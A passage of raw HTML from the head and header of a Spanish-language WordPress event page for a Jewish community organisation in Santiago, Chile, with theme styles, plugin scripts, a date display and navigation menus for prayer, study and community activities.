<link rel='stylesheet' id='wp-block-library-css'  href='https://www.cis.cl/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-ui-style-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/ssb-ui-style.css?ver=5.8.12' type='text/css' media='all' />
<style id='ssb-ui-style-inline-css' type='text/css'>
#ssb-btn-5{background: #afa07a;}
#ssb-btn-5:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-5 a{color: #ffffff;}
.ssb-share-btn,.ssb-share-btn .ssb-social-popup{background:#afa07a;color:#ffffff}.ssb-share-btn:hover{background:rgba(175,160,122,0.9);}.ssb-share-btn a{color:#ffffff !important;}#ssb-btn-4{background: #afa07a;}
#ssb-btn-4:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-4 a{color: #ffffff;}
#ssb-btn-3{background: #afa07a;}
#ssb-btn-3:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-3 a{color: #ffffff;}
#ssb-btn-2{background: #afa07a;}
#ssb-btn-2:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-2 a{color: #ffffff;}
#ssb-btn-1{background: #afa07a;}
#ssb-btn-1:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-1 a{color: #ffffff;}
#ssb-btn-0{background: #afa07a;}
#ssb-btn-0:hover{background:rgba(175,160,122,0.9);}
#ssb-btn-0 a{color: #ffffff;}

</style>
<link rel='stylesheet' id='ssb-fontawesome-css'  href='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/css/font-awesome.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='sm-style-css'  href='https://www.cis.cl/wp-content/plugins/wp-show-more/wpsm-style.css?ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='css-divi-area-css'  href='https://www.cis.cl/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=2.3.6' type='text/css' media='all' />
<style id='css-divi-area-inline-css' type='text/css'>
.et_pb_section.popup{display:none}
</style>
<link rel='stylesheet' id='divi-style-css'  href='https://www.cis.cl/wp-content/themes/Divi/style.css?ver=4.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='image-intense-styles-css'  href='https://www.cis.cl/wp-content/plugins/image-intense/styles/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='et-builder-googlefonts-cached-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Roboto:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,900,900italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='divi-ultimate-header-plugin-main-css-css'  href='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/css/main.css?ver=3.0.1.16' type='text/css' media='all' />
<link rel='stylesheet' id='teccc_stylesheet-css'  href='//www.cis.cl/wp-content/uploads/teccc_4f659b92919aa8c43bf75bb4698d0ebe.min.css?ver=6.4.9' type='text/css' media='all' />
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/ie-compat.min.js?ver=2.3.6' id='dap-ie-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/php-date-formatter/js/php-date-formatter.min.js?ver=5.8.12' id='tribe-events-php-date-formatter-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/vendor/momentjs/moment.min.js?ver=4.11.0' id='tribe-moment-js'></script>
<script type='text/javascript' id='tribe-events-dynamic-js-extra'>
/* <![CDATA[ */
var tribe_dynamic_help_text = {"date_with_year":"j F, Y","date_no_year":"F j","datepicker_format":"m\/d\/Y","datepicker_format_index":"2","days":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"daysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Jan","Feb","Mar","Apr","mayo","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"msgs":"[\"Este evento es desde %%starttime%% hasta las %%endtime%% el %%startdatewithyear%%.\",\"Este evento es a las %%starttime%% el %%startdatewithyear%%.\",\"Evento de d\\u00eda completo el %%startdatewithyear%%.\",\"Este evento empieza a las %%starttime%% el %%startdatenoyear%% y finaliza a las %%endtime%% el %%enddatewithyear%%\",\"Este evento comienza a las %%starttime%% el %%startdatenoyear%% y termina el %%enddatewithyear%%\",\"Este evento dura todo el d\\u00eda empezando desde %%startdatenoyear%% y terminando el %%enddatewithyear%%.\"]"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/events-dynamic.min.js?ver=5.8.12' id='tribe-events-dynamic-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/js/bootstrap-datepicker.min.js?ver=5.8.12' id='tribe-events-bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-resize/jquery.ba-resize.min.js?ver=5.8.12' id='tribe-events-jquery-resize-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/vendor/jquery-placeholder/jquery.placeholder.min.js?ver=5.8.12' id='jquery-placeholder-js'></script>
<script type='text/javascript' id='tribe-events-calendar-script-js-extra'>
/* <![CDATA[ */
var tribe_js_config = {"permalink_settings":"\/%year%\/%monthnum%\/%day%\/%postname%\/","events_post_type":"tribe_events","events_base":"https:\/\/www.cis.cl\/events\/","update_urls":{"shortcode":{"list":true,"month":true,"day":true}},"debug":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events.min.js?ver=5.8.12' id='tribe-events-calendar-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/tribe-events-bar.min.js?ver=5.8.12' id='tribe-events-bar-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/common/src/resources/js/tribe-common.min.js?ver=4.11.0' id='tribe-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/views/breakpoints.js?ver=5.8.12' id='tribe-events-views-v2-breakpoints-js'></script>
<script type='text/javascript' id='ssb-ui-js-js-extra'>
/* <![CDATA[ */
var ssb_ui_data = {"z_index":"9999"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/sticky-side-buttons/assets/js/ssb-ui-js.js?ver=5.8.12' id='ssb-ui-js-js'></script>
<link rel="https://api.w.org/" href="https://www.cis.cl/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.cis.cl/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.cis.cl/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel="canonical" href="https://www.cis.cl/event/arkava-3-3-16/" />
<link rel='shortlink' href='https://www.cis.cl/?p=51007' />
<link rel="alternate" type="application/json+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Farkava-3-3-16%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.cis.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.cis.cl%2Fevent%2Farkava-3-3-16%2F&#038;format=xml" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.cis.cl"><link rel="https://theeventscalendar.com/" href="https://www.cis.cl/wp-json/tribe/events/v1/events/51007" />	
	<style type="text/css"> 		body.free-vertical-navigation-body-tag .free-hamburger-icon .mobile_menu_bar:before { color: #e51b23; }
		.free-vertical-navigation-background-overlay { background-color: rgba(255,255,255,0.85); }
		.free-vertical-navigation, .free-vertical-navigation-wrapper { max-width: 250px!important; width: 100%!important; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li>ul.sub-menu { left: 250px; }
		.free-vertical-navigation .fullwidth-menu-nav>ul>li.et-reverse-direction-nav>ul.sub-menu { left: auto; right: 250px; }
		
		.free-vertical-navigation-menu-hover-1 .free-vertical-navigation nav>ul>li>a:before,
			.free-vertical-navigation-menu-hover-2 .free-vertical-navigation nav>ul>li>a:before,
				.free-vertical-navigation-menu-hover-3 .free-vertical-navigation nav>ul>li:hover>a,
					.free-vertical-navigation-menu-hover-4 .free-vertical-navigation nav>ul>li>a:before {
			background-color: #e51b23!important;
		}
		body.free-vertical-navigation-custom-menu-hover .free-vertical-navigation nav>ul>li:hover>a {
			color: #ffffff!important;
		}
		
		@media screen and (min-width: 981px) {
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
				margin-left: -250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content,
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag .et-fb-post-content {
				margin-left: 250px!important;
			}
			html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag.et-db.et-bfb>article #page-container-bfb .et-fb-post-content .free-vertical-navigation {
				position: relative!important;
				float: left !important;
			}
		}
		
				
			@media screen and (min-width: 1140px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-show {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					position: fixed!important;
					left: 0;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					position: relative!important;
				}
				html:not(.et-fb-root-ancestor):not(.et-fb-preview--wireframe) body.free-vertical-navigation-body-tag #et-main-area,
					body.free-vertical-navigation-body-tag .free-du-plugin-header {
					margin-left: 250px!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-show {
					display: none!important;
				}
				.free-vertical-navigation-background-overlay {
					display: none!important;
				}
				.free-vertical-navigation-wrapper:not(.free-menu-collapsible-wrapper) {
					box-shadow: none!important;
				}
			}
			@media screen and (max-width: 1139px) {
				html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation-breakpoint-hide,
					html.et-fb-root-ancestor:not(.et-fb-preview--wireframe) .free-vertical-navigation {
					opacity: 0.5!important;
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation {
					transform: translateX(-100%);
				}
				html:not(.et-fb-root-ancestor) .free-vertical-navigation-wrapper .free-vertical-navigation {
					transform: translateX(0%);
				}
				body:not(.free-vertical-navigation-overlay-show) .free-vertical-navigation-wrapper {
					box-shadow: none!important;
				}
			}
			
				
			@media screen and (max-width: 1139px) {
		
						html:not(.et-fb-root-ancestor) .free-vertical-navigation-breakpoint-hide {
					display: none!important;
				}
				body.free-vertical-navigation-overlay-left .free-vertical-navigation-wrapper {
					transform: translateX(-100%);
					transition: all 0.5s ease;
				}
				body.free-vertical-navigation-overlay-right .free-vertical-navigation-wrapper {
					transform: translateX(100%);
					left: auto;
					right: 0;
					transition: all 0.5s ease;
				}
		
				
			}
			
						@media screen and (min-width: 981px) {
					#main-header, #top-header { display: none!important; }
					#page-container { padding-top: 0!important; margin-top: 0!important; }
				}
									.free-menu-hover-1 .free-header-menu nav>ul>li:after { background-color: #ffffff!important; }
											.free-menu-hover-1 .free-header-menu nav>ul>li>a:hover,
							.free-menu-hover-1.et-db #et-boc .free-header-menu nav>ul>li>a:hover { color: #ffffff!important; opacity: 1!important; }
						</style> <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="preload" href="https://www.cis.cl/wp-content/themes/Divi/core/admin/fonts/modules.ttf" as="font" crossorigin="anonymous"><script>
(function(){
    // Override the addClass to prevent fixed header class from being added
    var addclass = jQuery.fn.addClass;
    jQuery.fn.addClass = function(){
        var result = addclass.apply(this, arguments);
            jQuery('#main-header').removeClass('et-fixed-header');
        return result;
    }
})();
jQuery(function($){
    $('#main-header').removeClass('et-fixed-header');
});
</script>

<script type="text/javascript">
(function($) {
      
    function setup_collapsible_submenus() {
        var $menu = $('#mobile_menu'),
            top_level_link = '#mobile_menu .menu-item-has-children > a';
             
        $menu.find('a').each(function() {
            $(this).off('click');
              
            if ( $(this).is(top_level_link) ) {
                $(this).attr('href', '#');
            }

            if ( ! $(this).siblings('.sub-menu').length ) {
                $(this).on('click', function(event) {
                    $(this).parents('.mobile_nav').trigger('click');
                });
            } else {
                $(this).on('click', function(event) {
                    event.preventDefault();
                    $(this).parent().toggleClass('visible');
                });
            }
        });
    }
      
    $(window).load(function() {
        setTimeout(function() {
            setup_collapsible_submenus();
        }, 700);
    });
 
})(jQuery);
</script>


<style type="text/css">
#main-header .et_mobile_menu .menu-item-has-children > a { background-color: transparent; position: relative; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-family: 'ETmodules'; text-align: center; speak: none; font-weight: normal; font-variant: normal; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; }
#main-header .et_mobile_menu .menu-item-has-children > a:after { font-size: 16px; content: '4c'; top: 13px; right: 10px; }
#main-header .et_mobile_menu .menu-item-has-children.visible > a:after { content: '4d'; }
#main-header .et_mobile_menu ul.sub-menu { display: none !important; visibility: hidden !important;  transition: all 1.5s ease-in-out;}
#main-header .et_mobile_menu .visible > ul.sub-menu { display: block !important; visibility: visible !important; }
</style>
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--180x180.png" />
<meta name="msapplication-TileImage" content="https://www.cis.cl/wp-content/uploads/2022/04/cropped-logo--270x270.png" />
<link rel="stylesheet" id="et-divi-customizer-global-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/global/et-divi-customizer-global-1767895992555.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /><link rel="stylesheet" id="et-core-unified-cpt-51007-cached-inline-styles" href="https://www.cis.cl/wp-content/et-cache/51007/et-core-unified-cpt-51007-17681007806248.min.css" onerror="et_core_page_resource_fallback(this, true)" onload="et_core_page_resource_fallback(this)" /></head>
<body data-rsssl=1 class="tribe_events-template-default single single-tribe_events postid-51007 tribe-no-js tribe-theme-divi tribe-events-page-template tribe-filter-live free-menu-hover-1 free-custom-header free-vertical-navigation-overlay-right et_pb_button_helper_class et_fixed_nav et_show_nav et_primary_nav_dropdown_animation_fade et_secondary_nav_dropdown_animation_fade et_header_style_left et_pb_footer_columns5 et_cover_background et_pb_gutter osx et_pb_gutters3 et_right_sidebar et_divi_theme et-db et_minified_js et_minified_css elementor-default">
	<div id="page-container">

	
	
			<header id="main-header" data-height-onload="66">
			<div class="container clearfix et_menu_container">
							<div class="logo_container">
					<span class="logo_helper"></span>
					<a href="https://www.cis.cl/">
						<img src="https://mcusercontent.com/3f839b23aa1c9d13140a21567/images/b315326a-4e79-0d4a-2547-148181b8b377.png" width="93" height="43" alt="CIS" id="logo" data-height-percentage="54" />
					</a>
				</div>
							<div id="et-top-navigation" data-height="66" data-fixed-height="40">
											<nav id="top-menu-nav">
						<ul id="top-menu" class="nav"><li class="elegir menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44021"><a href="https://www.cis.cl/elegir-2/">ELEGIR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46640"><a href="https://www.cis.cl/board/">Board</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46639"><a href="https://www.cis.cl/rabanut/">Rabanut</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46799"><a href="https://www.cis.cl/tzevet-mercaz-v4/">Tzevet Mercaz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46637"><a href="https://www.cis.cl/mision-y-vision/">Misión, Visión y Pilares</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46636"><a href="https://www.cis.cl/historia/">Historia</a></li>
</ul>
</li>
<li class="rezar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44239"><a href="https://www.cis.cl/rezar-2/">REZAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46718"><a href="https://www.cis.cl/shabat/">Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46719"><a href="https://www.cis.cl/minian-moadim-yom-jol/">Minian Moadim Yom Jol</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46717"><a href="https://www.cis.cl/kef/">Shabat KEF</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51822"><a href="https://www.cis.cl/liturgia-talmud-tora/">Liturgia Talmud Torá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51631"><a href="https://www.cis.cl/tefilot-y-liturgia-kehilati/">Zmirot de Shabat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46715"><a href="https://www.cis.cl/melodias-para-el-alma/">Melodías para el alma</a></li>
</ul>
</li>
<li class="estudiar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44237"><a href="https://www.cis.cl/estudiar-3/">ESTUDIAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47790"><a href="https://www.cis.cl/seuda-shnia/">Seuda Shniá/Almuerzo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51618"><a href="https://www.cis.cl/parashat/">Parashat HaShavua</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47788"><a href="https://www.cis.cl/jovenes/">Kivun/Jóvenes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47787"><a href="https://www.cis.cl/universitarios/">Arkavá/Kadima</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47786"><a href="https://www.cis.cl/cursos/">Zugot/Matrimonios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47785"><a href="https://www.cis.cl/talmud/">Talmud/Curso Avanzado</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47783"><a href="https://www.cis.cl/introduccion-al-judaismo/">Introducción al judaísmo</a></li>
</ul>
</li>
<li class="actuar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44236"><a href="https://www.cis.cl/actuar-2/">ACTUAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47936"><a href="https://www.cis.cl/voluntariado/">Beahavta – Tu Comunidad</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47937"><a href="https://www.cis.cl/jevra-kadisha/">Jevra Kadisha</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47938"><a href="https://www.cis.cl/mikve/">Mikve</a></li>
</ul>
</li>
<li class="encontrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44235"><a href="https://www.cis.cl/encontrar/">ENCONTRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.cis.cl/charlas-y-clases-online/">Charlas y clases online</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47940"><a href="https://www.cis.cl/bet-el/">Bet El</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47946"><a href="https://www.cis.cl/shabat-kita/">Shabat Kitá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47942"><a href="https://www.cis.cl/cenas-sabaticas/">Cenas Sabáticas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47947"><a href="https://www.cis.cl/saba-vesabta/">Saba VeSabta/CEA</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47943"><a href="https://www.cis.cl/cultura/">Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47945"><a href="https://www.cis.cl/rikudim/">Rikudim</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48848"><a href="https://www.cis.cl/cafe-y-lectura/">Café y Cultura</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47941"><a href="https://www.cis.cl/bordando-palabras/">Bordando Palabras</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47939"><a href="https://www.cis.cl/3g/">3G</a></li>
</ul>
</li>
<li class="celebrar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47132"><a href="https://www.cis.cl/celebrar-v2/">CELEBRAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47088"><a href="https://www.cis.cl/bar-o-bat-mitzva-v2/">Bar o Bat Mitzva</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47042"><a href="https://www.cis.cl/tu-jupa/">Tu Jupá</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47087"><a href="https://www.cis.cl/tu-brit-mila-v2/">Tu Brit Mila</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47089"><a href="https://www.cis.cl/tu-simjat-bat/">Tu Simjat Bat</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47226"><a href="https://www.cis.cl/jaguim/">Jaguim</a></li>
</ul>
</li>
<li class="dar menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44233"><a href="https://www.cis.cl/dar/">DAR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47935"><a href="https://www.cis.cl/colaborar-2/">Colaborar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48093"><a href="https://www.cis.cl/campanas/">Campañas</a></li>
</ul>
</li>
</ul>						</nav>
					
					
					
					
					<div id="et_mobile_nav_menu">
				<div class="mobile_nav closed">
					<span class="select_page">Seleccionar página</span>
					<span class="mobile_menu_bar mobile_menu_bar_toggle"></span>
				</div>
			</div>				</div> <!-- #et-top-navigation -->
			</div> <!-- .container -->
			<div class="et_search_outer">
				<div class="container et_search_form_container">
					<form role="search" method="get" class="et-search-form" action="https://www.cis.cl/">
					<input type="search" class="et-search-field" placeholder="Búsqueda &hellip;" value="" name="s" title="Buscar:" />					</form>
					<span class="et_close_search_field"></span>
				</div>
			</div>
		</header><div class="free-du-plugin-header"><div class="et_pb_section et_pb_section_4 free-desktop-padding-top-zero et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_3 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_4 et_pb_column_9  et_pb_css_mix_blend_mode_passthrough">
				
				
				<ul class="et_pb_module et_pb_social_media_follow et_pb_social_media_follow_1 free-mobile-center clearfix  et_pb_text_align_center et_pb_bg_layout_light">
				
				
				<li
            class='et_pb_social_media_follow_network_3 et_pb_social_icon et_pb_social_network_link  et-social-facebook et_pb_social_media_follow_network_3'><a
              href='https://www.facebook.com/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Facebook'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_4 et_pb_social_icon et_pb_social_network_link  et-social-youtube et_pb_social_media_follow_network_4'><a
              href='https://www.youtube.com/user/CISraelita'
              class='icon et_pb_with_border'
              title='Seguir en Youtube'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li><li
            class='et_pb_social_media_follow_network_5 et_pb_social_icon et_pb_social_network_link  et-social-instagram et_pb_social_media_follow_network_5'><a
              href='https://www.instagram.com/circuloisraelita/'
              class='icon et_pb_with_border'
              title='Seguir en Instagram'
               target="_blank"><span
                class='et_pb_social_media_follow_network_name'
                aria-hidden='true'
                >Seguir</span></a></li>
			</ul> <!-- .et_pb_counters -->
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_3_4 et_pb_column_10  et_pb_css_mix_blend_mode_passthrough et-last-child">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_8 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe090;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="tel:+56222405000">+56 2 2240 5000</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_9 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_dark">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe076;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p><span style="color: #000000;"><a style="color: #000000;" href="mailto:comunicaciones@cis.cl">comunicaciones@cis.cl</a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb --><div class="et_pb_module et_pb_blurb et_pb_blurb_10 free-float-right-desktop  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><span class="et_pb_image_wrap"><span class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone et-pb-icon">&#xe025;</span></span></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>
<script>
var meses = new Array ("Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic");
var diasSemana = new Array("Dom","Lu","Mar","Mié","Jue","Vie","Sáb");
var f=new Date();
document.write(diasSemana[f.getDay()] + ", " + f.getDate() + " " + meses[f.getMonth()] + " " + f.getFullYear());
</script></p>
<p><span style="color: #000000;">/ 26 Tevet 5786</span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
			</div> <!-- .et_pb_column -->
				
				
			</div> <!-- .et_pb_row -->
				
				
			</div> <!-- .et_pb_section --><div class="et_pb_section et_pb_section_5 free-sticky et_pb_with_background et_section_regular" >
				
				
				
				
					<div class="et_pb_row et_pb_row_4 et_pb_gutters1">
				<div class="et_pb_column et_pb_column_1_6 et_pb_column_11  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_image et_pb_image_1 et_pb_image_sticky">
				
				
				<a href="/"><span class="et_pb_image_wrap "><img src="https://www.cis.cl/wp-content/uploads/2024/03/Logo-Cis-a-Color.jpg" alt="" title="Logo Cis a Color" class="wp-image-55961" data-et-multi-view="{&quot;schema&quot;:{&quot;attrs&quot;:{&quot;desktop&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2024\/03\/Logo-Cis-a-Color.jpg&quot;,&quot;alt&quot;:&quot;&quot;,&quot;title&quot;:&quot;Logo Cis a Color&quot;,&quot;class&quot;:&quot;wp-image-55961&quot;},&quot;tablet&quot;:{&quot;src&quot;:&quot;https:\/\/www.cis.cl\/wp-content\/uploads\/2022\/09\/Artboard-1.png&quot;}}},&quot;slug&quot;:&quot;et_pb_image&quot;}" /></span></a>
			</div>
			</div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_6 et_pb_column_12  et_pb_css_mix_blend_mode_passthrough">
				
				
				<div class="et_pb_module et_pb_blurb et_pb_blurb_11  et_pb_text_align_left  et_pb_blurb_position_left et_pb_bg_layout_light">
				
				
				<div class="et_pb_blurb_content">
					<div class="et_pb_main_blurb_image"><a href="https://www.cis.cl/events/"><span class="et_pb_image_wrap"><img src="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png" alt="" srcset="https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario.png 236w, https://www.cis.cl/wp-content/uploads/2022/04/icono-calendario-150x150.png 150w" sizes="(max-width: 236px) 100vw, 236px" class="et-waypoint et_pb_animation_off et_pb_animation_off_tablet et_pb_animation_off_phone wp-image-55242" /></span></a></div>
					<div class="et_pb_blurb_container">
						
						<div class="et_pb_blurb_description"><p>Nuestras actividades!<br /><span style="color: #333333;"><a style="color: #333333;" href="https://www.cis.cl/events/"><strong>Haz click aquí!</strong></a></span></p></div>
					</div>
				</div> <!-- .et_pb_blurb_content -->
			</div> <!-- .et_pb_blurb -->
